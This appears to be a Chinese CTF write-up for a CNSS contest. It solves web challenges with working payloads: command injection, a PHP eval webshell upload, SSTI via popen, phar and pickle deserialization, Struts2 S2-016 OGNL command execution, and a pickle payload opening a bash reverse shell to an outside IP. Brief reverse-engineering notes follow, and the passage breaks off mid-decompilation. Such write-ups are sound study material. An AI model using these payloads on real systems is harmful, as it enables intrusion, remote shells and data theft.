Web

🦴 babyHTTP

考点GET POST Cookie，HTTP基础知识


🙋🏼‍♀️ PHPinfo

考点phpinfo()

http://111.229.23.244:50002/phpinfo.php
ctrl+f，搜索cnss

🥇 我得再快点

利用正则表达式获取前端数据的Key的值，进行md5加密，再Python访问payload

import requests
import re
from hashlib import md5
url = 'http://152.136.11.155:10103'
# 循环获取页面内容
while True:
    response = requests.get(url, timeout=1)
    # 使用正则表达式匹配Key后面的字符串
    pattern = r'Key : (\w+)'
    # 搜索匹配的字符串
    match = re.search(pattern, response.text)
    s = match.group(1)
    str = md5(s.encode()).hexdigest()
    url = f'http://152.136.11.155:10103/check?value={str}'
    print(url)
    res = requests.get(url)
    print(res.text)
    break

考点编写数据提取的脚本能力？

🏓 Ping

if (isset($_POST['ip'])){ 
    $ip = $_POST['ip']; 
    $ping_result = ping($ip); 
    echo nl2br($ping_result);
    }

应该是过滤了某些命令拼接符;|等，换行符%0a绕过，然后是空格绕过%09
post: ip=127.0.0.1%0acat%09/f*

考点127.0.0.1 %0a ls %09 cat *

🐶 CNSS娘の宠物商店

先试试万能密码
admin ， 1'or'1'='1

考点简单的SQL注入

🎮 2048

无法使用bp抓包(目的也是为了修改分数)

查看js文件，发现F12被禁用，点击Flag按钮再F12

发现没有flag相关信息(特殊编码之类的)，我觉得可以修改js文件里的score的加分规则，火狐修改不了，但谷歌浏览器应该可以(暂未试验)，或者把网页下载下来再修改

使用到了控制台


此时分数已经被修改成功

考点简单的js小游戏

👤 换个头像先

经典老题，前端检验文件后缀
1.png，内容为<?php eval($_GET['1']);?>

bp抓包，改为1.php

然后在网络中找到上传路径访问
http://152.136.11.155:10107/avatars/a799bfa76e49bb0e43190454ff941710/1.php?1=system("cat /flag");

cnss{D4ng3r0us_Fl13_UpI0ad!}
考点抓包绕过前端检验

PS: 如上次NewStarCTF2023一样，命令没有反应，怎么办呢？换一个浏览器。。。纯坑爹

🚓 can can need shell

<?php
set_time_limit(0);
// 检查是否有文件上传
if (isset($_FILES['uploaded_file'])) {    
    $uploadedFile = $_FILES['uploaded_file'];
    // 获取上传文件的名称
    $filename = $_FILES['uploaded_file']['name']; 
    // 获取文件扩展名
    $ext = pathinfo($filename, PATHINFO_EXTENSION);
    // 检查文件大小
    $maxSize = 102400; // 以字节为单位的最大文件大小
    if ($_FILES['uploaded_file']['size'] > $maxSize) {
        die('文件大小超出限制！');
    } 
    // 允许的文件扩展名
    $allowedExtensions = [ 'txt', 'jpg', 'png', 'jpeg', 'gif', 'php'];
    // 检查文件扩展名是否被允许
    if (!in_array(strtolower($ext), $allowedExtensions)) {
        die('不允许的文件类型！');
    }
    // 防火防盗防黑客
    $checkExtensions = ['php','php3','php4','php5'];
    if (in_array(strtolower($ext), $checkExtensions)) {
        $dangerous = array('eval',"[","]","`","*","+","|","url","flag","{","}","@","(",")");
        $handle = fopen($uploadedFile['tmp_name'], 'r');
        while (($line = fgets($handle)) !== false) {
            foreach($dangerous as $value){
                $res = stristr($line,$value);
                if($res != false){
                    fclose($handle);
                    die('防黑客');
                }
            }
        }
        fclose($handle);
    } 
    // 检查文件上传过程中是否有错误
    if ($_FILES['uploaded_file']['error'] !== UPLOAD_ERR_OK) {
        die('文件上传出错！');
    }
    // 移动文件到指定目录
    $uploadDir = 'uploads/' . md5("CNSS".$_SERVER["REMOTE_ADDR"]) . "/";
    // 检查目录是否存在
    if (!is_dir($uploadDir)) {
        // 目录不存在，创建目录
        if (mkdir($uploadDir, 0755, true)) {
            echo "目录创建成功";
        }else{
            die('出错啦！');
        }
    }
    $randomNumber = mt_rand(1, 10000);
    //随机一个文件名
    $uploadPath = $uploadDir  . md5("CNSS". $randomNumber . basename($filename)) . "." . $ext ;
    if (move_uploaded_file($_FILES['uploaded_file']['tmp_name'], $uploadPath)) {
        echo '文件上传成功，路径如下： '. $uploadPath;
    } else {
        echo '文件上传失败！';
    }
} else {
    highlight_file(__FILE__);
}
?>
谁TM一开始跟我说的条件竞争。。。。
他允许后缀[ 'txt', 'jpg', 'png', 'jpeg', 'gif', 'php']
同时对['php','php3','php4','php5']这些后缀名的文件进行检测，黑名单是'eval',"[","]","`","*","+","|","url","flag","{","}","@","(",")"
这也不是条件竞争，我当时也没细看，就信了，然后我bp好像弄不了条件竞争，就下班不看了
后面被某人cue了一下，之后平台关了，在自己vps上面搭建了一下环境
思路如下，先上传一个png文件，这里没有任何检测，里面是命令执行<?php system("cat /flag");?>
然后上传php文件，include和引号没有被过滤，用于包含我们的png文件
<?php include "/var/www/html/uploads/54f29efe821e25c44ac9858175a8af1f/7a91379285d4e81fb90af4c944ca289f.png";?>
然后，访问返回的php文件路径即可
文件上传脚本
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>POST数据包POC</title>

</head>

<body>

<!-- action的链接，是当前题目的上传文件的链接-->

<form action="vps" method="post" enctype="multipart/form-data">

    <label for="file">文件名：</label>

    <input type="file" name="uploaded_file" id="file"><br>

    <input type="submit" name="submit" value="上传">

</form>

</body>

</html>

考点，代码审计+文件包含

7️⃣ EZRCCCCE

简单的7字符拼接，https://blog.csdn.net/nzjdsds/article/details/102873187
payload.txt

>hp
>1.p\\
>d\>\\
>\ -\\
>e64\\
>bas\\
>7\|\\
>XSk\\
>Fsx\\
>dFV\\
>kX0\\
>bCg\\
>XZh\\
>AgZ\\
>waH\\
>PD9\\
>o\ \\
>ech\\
ls -t>0
sh 0
import requests

url = "http://152.136.11.155:10109/?6={0}"
print("[+]start attack!!!")
with open("C:\\Users\\27920\\Desktop\\cnss\\web\payload.txt", "r") as f:
    for i in f:
        print("[*]" + url.format(i.strip()))
        requests.get(url.format(i.strip()))

# 检查是否攻击成功
test = requests.get("http://152.136.11.155:10109/1.php")
if test.status_code == requests.codes.ok:
    print("[*]Attack success!!!")

最终payload，http://152.136.11.155:10109/1.php?1=system("cat /flag");

cnss{y0u_Rea11y_kn0w_h0w_7o_k22p_fit}
考点拼接字符串写入一句话
其实有反弹shell版，但bash被ban，nc的搞了一下没啥反应

🔧 where is my unserialize?

没有直接提供源码，没有unserialize函数，phar反序列化，太明显了题目
还可以查看文件，url/file.php?file=upload_file.php，得到信息function.php

<?php
//show_source(__FILE__);
include "base.php";
//header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
    global $_FILES;
    $filename = md5($_FILES["file"]["name"]).".jpg";
    if(file_exists("upload/" . $filename)) {
        unlink($filename);
    }
    move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
    echo '<script type="text/javascript">alert("上传成功喵!");</script>';
}
function upload_file() {
    global $_FILES;
    if(upload_file_check()) {
        upload_file_do();
    }
}
function upload_file_check() {
    global $_FILES;
    $allowed_types = array("gif","jpeg","jpg","png");
    $temp = explode(".",$_FILES["file"]["name"]);
    $extension = end($temp);
    if(empty($extension)) {
        echo "<h4>请选择上传的文件喵:" . "<h4/>";
    }
    else{
        if(in_array($extension,$allowed_types)) {
            return true;
        }
        else {
            echo '<script type="text/javascript">alert("Invalid file!");</script>';
            return false;
        }
    }
}
?>

base.php

<?php
session_start();
?>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>CNSS</title>
    <link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
    <script src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js"></script>
    <script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
<nav class="navbar navbar-default" role="navigation">
    <div class="container-fluid">
        <div class="navbar-header">
            <a class="navbar-brand" href="index.php">首页</a>
        </div>
        <ul class="nav navbar-nav navbra-toggle">
            <li class="active"><a href="file.php?file=">查看文件</a></li>
            <li><a href="upload_file.php">上传文件</a></li>
        </ul>
        <ul class="nav navbar-nav navbar-right">
            <li><a href="index.php"><span class="glyphicon glyphicon-user"></span><?php echo ('hello,'.$_SERVER['REMOTE_ADDR']);?></a></li>
        </ul>
    </div>
</nav>
</body>
</html>
<!--flag is in f1ag.php-->

index.php

 <?php
header("content-type:text/html;charset=utf-8");
include 'base.php';
?>

不对啊，东西也不够啊，想起了file.php，得到最关键的信息class.php

class.php
<?php
class CNSS
{
    public $shino;
    public $shin0;
    public $name;
    public function __construct($name)
    {
        $this->name=$name;
    }

    public function __wakeup()
    {
        $this->shin0 = 'cnss';
        $this->_sayhello();
    }
    public function _sayhello()
    {
        echo ('<h1>I know you are in a hurry, but don not rush yet.<h1>');
    }


    public function __destruct()
    {
        $this->shin0 = $this->name;
        echo $this->shin0.'<br>';
    }
}



class CN55
{
    public $source;
    public $params;
    public function __construct()
    {
    $this->params = array();
    }
    public function __invoke()
    {
        return $this->_get('key');
    }
    public function _get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}

class Show
{
    public $key;
    public $haha;
    public function __construct($file)
    {
        $this->key = $file;
        echo $this->key.'<br>';
    }
    public function __toString()
    {
        $func = $this->haha['hehe'];
        return $func();
    }
    public function __call($key,$value)
    {
        $this->$key = $value;
    }
    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('<h1>hackerrrrrr!<br>join CNSS~<h1>');
        } else {
            highlight_file($this->source);
        }
    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {   //Do you know 'Php ARchive'?
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}
?>

首先注意到file_get_contents这个函数，让它作为出口，但是没有输出，使用到CNSS的析构函数(echo)，同时Show的__toString()方法触发CN55的__invoke()方法

本题不会触发__wakeup()，就不用进行绕过了

<?php
class CNSS
{
    public $shino;
    public $shin0;
    public $name;
}
class CN55
{
    public $source;
    public $params;
}
class Show
{
    public $key;
    public $haha;
}
$a = new CNSS();
$a->name = new Show();
$a->name->haha['hehe'] = new CN55();
$a->name->haha['hehe']->params['key'] = "f1ag.php";
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a" . "<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($a); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();

修改为phar.jpg，这个题目坏在不给我们提供文件路径得自己计算md5(phar.jpg)，一开始我还以为没上传成功，就不管这题了
后面学弟说要自己算，开始还拿错网站了。。。
url/file.php?file=phar://upload/628941e623f5a967093007bf39be805f.jpg

CNSS{Y0u_Kn0w_PHP_v2ry_we1l!}
考点pop链构造+phar反序列化

💻 CNSS娘の聊天室

{{7*7}}，判断是SSTI(默认jinja了，这个太常见了)
只把字母ban了，利用八进制绕过

{{''.__class__.__bases__.__subclasses__()[133].__init__.__globals__.popen('cat /f*').read()}}

.__class__ => ["\137\137\143\154\141\163\163\137\137"]
.__base__ => ["\137\137\142\141\163\145\137\137"]
.__subclasses__ => ["\137\137\163\165\142\143\154\141\163\163\145\163\137\137"]
.__init__ => ["\137\137\151\156\151\164\137\137"]
.__globals__ => ["\137\137\147\154\157\142\141\154\163\137\137"]
.popen => ["\160\157\160\145\156"]
cat /f* => "\143\141\164\40\57\146\52"
.read => ["\162\145\141\144"]

{{''['\137\137\143\154\141\163\163\137\137']["\137\137\142\141\163\145\137\137"]["\137\137\163\165\142\143\154\141\163\163\145\163\137\137"]()[133]["\137\137\151\156\151\164\137\137"]["\137\137\147\154\157\142\141\154\163\137\137"]["\160\157\160\145\156"]("\143\141\164\40\57\146\52")["\162\145\141\144"]()}}
import requests

for i in range(500):
    url="http://127.0.0.1:5000/?name={{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"
    res = requests.get(url=url)
    if 'os._wrap_close' in res.text:
        print(i)

CNSS{y0u_Fxxking_ru1n3d_My_ch4tr00m!}

考点无字母八进制绕过SSTI

🏪 CNSS娘のFlag商店

main.py

# encoding: utf-8
import os
import pickle

import buyInfo
import flask

app = flask.Flask(__name__)
flag = os.environ.get('FLAG')


class Hi():
    def __init__(self, name, money):
        self.name = name
        self.money = money

    def __eq__(self, other):
        return self.name == other.name and self.money == other.money


@app.route('/')
def index():
    user = flask.request.args.get('user')
    if user is None:
        return 'View code in /code to buy flag.'
    if 'R' in user.upper():
        return '臭要饭的别挡我财路'

    user = pickle.loads(user.encode('utf-8'))
    print(user.name, user.money)
    print(buyInfo.NAME,  buyInfo.MONEY)
    if user == Hi(buyInfo.NAME,  buyInfo.MONEY):
        buyInfo.reset()
        return f'CNSS娘最喜欢富哥啦，这是你要的flag {flag}'

    return '臭要饭的别挡我财路'


@app.route('/code')
def code():
    file = 'code.zip'
    return flask.send_file(file, mimetype='application/zip')


if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8888)

buyInfo.py

NAME = "Rich"
MONEY = 2000

def reset():
    global NAME, MONEY
    NAME = "Rich"
    MONEY = 2000

重点是不能出现r R，但又要是Rich，关注到user = pickle.loads(user.encode('utf-8'))，很明显的pickle反序列化，ban了R指令，__reduce__就无法使用了，类似于PHP中的__wakeup(触发反序列化就自动调用)
接下来，手搓opcode
https://www.cnblogs.com/cioi/p/12464592.html
https://goodapple.top/archives/1069
https://www.kinsomnia.cn/index.php/2023/12/11/pickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/
https://tttang.com/archive/1782/
https://xz.aliyun.com/t/7436
http://ngc660.cn/2022/11/%E6%9C%80%E8%BF%91%E7%A2%B0%E5%88%B0%E7%9A%84-python-pickle-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%B0%8F%E6%80%BB%E7%BB%93/
本地试验一下，同时也熟悉一下c o i三种操作码

十六进制编码绕过
(S'\x52ich'
I2000
i__main__
Hi
.
payload: (S'\x52ich'%0aI2000%0ai__main__%0aHi%0a.

unicode编码绕过
(V\u0052ich
I2000
i__main__
Hi
.
payload: (V\u0052ich%0aI2000%0ai__main__%0aHi%0a.

或者c操作码从buyInfo全局变量引入进来，有点小复杂的感jio
(i__main__
Hi
(dS'money'
I2000
sS'name'
cbuyInfo
NAME
sb.
payload: (i__main__%0aHi%0a(dS'money'%0aI2000%0asS'name'%0acbuyInfo%0aNAME%0asb.

CNSS{fl4g_0nly_f0r_r1ch_k1d5}
考点pickle反序列化R指令绕过

😽 Tomcat?cat~

python .\Struts2Scan.py -u http://152.136.11.155:10110/user.action

 ____  _              _       ____    ____
/ ___|| |_ _ __ _   _| |_ ___|___ \  / ___|  ___ __ _ _ __
\___ \| __| '__| | | | __/ __| __) | \___ \ / __/ _` | '_ \
 ___) | |_| |  | |_| | |_\__ \/ __/   ___) | (_| (_| | | | |
|____/ \__|_|   \__,_|\__|___/_____| |____/ \___\__,_|_| |_|

                                      Author By HatBoy

[+] 正在扫描URL:http://152.136.11.155:10110/user.action
[*] ----------------results------------------
[*] http://152.136.11.155:10110/user.action 存在漏洞: S2-016

payload参考https://blog.csdn.net/qq_36241198/article/details/114937777

任意命令执行 env 打印环境变量，存在fake flag
redirect:%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23f%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29%2C%23f.setAccessible%28true%29%2C%23f.set%28%23_memberAccess%2Ctrue%29%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27env%27%29.getInputStream%28%29%29%7D

ls / 没有找到flag，不是一般的网站的根目录
redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%20%7B%22ls%22%2C%22/usr/local/tomcat/webapps/ROOT%22%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader%20(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%20%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23matt.getWriter().println%20(%23e)%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()%7D

爆网站根目录 /usr/local/tomcat/webapps/ROOT/ 
redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D

从根目录往上翻，cat不动flaaaaaaag，笑嘻了，是个文件夹，/usr/local/tomcat/webapps/flaaaaaaag/flag.jsp
redirect%3A%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%20%7B%22cat%22%2C%22/usr/local/tomcat/webapps/flaaaaaaag/flag.jsp%22%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader%20(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%20%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23matt.getWriter().println%20(%23e)%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()%7D

CNSS{t0mcat_!s_4_cute_cat_m1a0!}
话说它的fake flag: FLAG=flag{7r0m_jwt_t0_struts2}，也让我一度怀疑，这里有jwt吗？乱蛊惑人

考点struts2漏洞

💽 newsql()

MySQL8新特性注入，有点事，然后SQL注入又不是很想看，后续无……

🔪 CNSS娘の自助Flag商店

这次不返回flag了，没有回显，flag is in /flag.txt，考虑反弹shell(可以不装富哥了这次，拿了flag就走)
注意编码&

(cos
system
S'bash -c "bash -i >& /dev/tcp/ip/port 0>&1"'
o.

payload: (cos%0asystem%0aS%27bash%20-i%20>%26%20/dev/tcp/8.138.168.65/443%200>%261%27%0ao.

(S'bash -i >& /dev/tcp/8.138.168.65/443 0>&1'
ios
system
.

payload: (S%27bash%20-i%20>%26%20/dev/tcp/8.138.168.65/443%200>%261%27%0aios%0asystem%0a.

CNSS{fl4g_f0r_smArt_k1ds}
考点pickle反序列化反弹shell

🐣 没有人比我更懂RuoYi()

https://forum.butian.net/share/2796
小看了一下，然后有事，后续无……

Pwn

😯nc? nc!

显而易见的pwn签到，ls，cat flag

Reverse

😍 那个女人



考点IDA的使用

😭我的flag碎了一地

puts("Hint:");
puts("1. Open in IDA and Learn about `Strings` to find the first part of the flag");
puts("2. Learn about `Functions` to find the second part of the flag which is the name of a function");
puts("3. The hint for the last part is in the function you found in the second part");

flag1，shift+F12，查找字符串

flag2，Functions


flag3

puts("Learn about `Xref` and Find out which function refers me to get the last part of the flag!");

views–>Open subsviews–>Function Call

CNSS{My_fl@g_h4s_br0ken_4parT_Bu7_Y0u_c@n_f1x_1t!}
考点(每年必出老题)IDA的基本使用

♾️ 亦真亦或亦假

int __cdecl main(int argc, const char **argv, const char **envp)
{
  __int64 v4[12]; // [rsp+20h] [rbp-60h] BYREF
  int v5; // [rsp+80h] [rbp+0h]
  __int64 v6[12]; // [rsp+90h] [rbp+10h] BYREF
  int v7; // [rsp+F0h] [rbp+70h]
  int i; // [rsp+FCh] [rbp+7Ch]

  _main(argc, argv, envp);
  v6[0] = 0x731047656E6F7579i64;
  v6[1] = 0x761B45794B10407Di64;
  v6[2] = 0x6E005B71491F585Fi64;
  v6[3] = 0x45045205575D01i64;
  memset(&v6[4], 0, 64);
  v7 = 0;
  memset(v4, 0, sizeof(v4));
  v5 = 0;
